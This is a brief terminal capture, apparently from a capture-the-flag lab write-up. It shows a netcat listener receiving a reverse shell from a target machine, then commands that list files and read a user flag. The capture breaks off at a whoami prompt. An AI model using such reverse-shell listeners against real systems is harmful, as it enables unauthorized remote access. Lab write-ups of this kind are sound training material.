 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.21.2.25] from (UNKNOWN) [10.10.129.77] 41834
bash: cannot set terminal process group (1549): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ ls
ls
pics
user.txt
namelessone@anonymous:~$ cat user.txt
cat user.txt
90d6f992585815ff991e68748c414740
namelessone@anonymous:~$ pwd
pwd
/home/namelessone
namelessone@anonymous:~$ whoami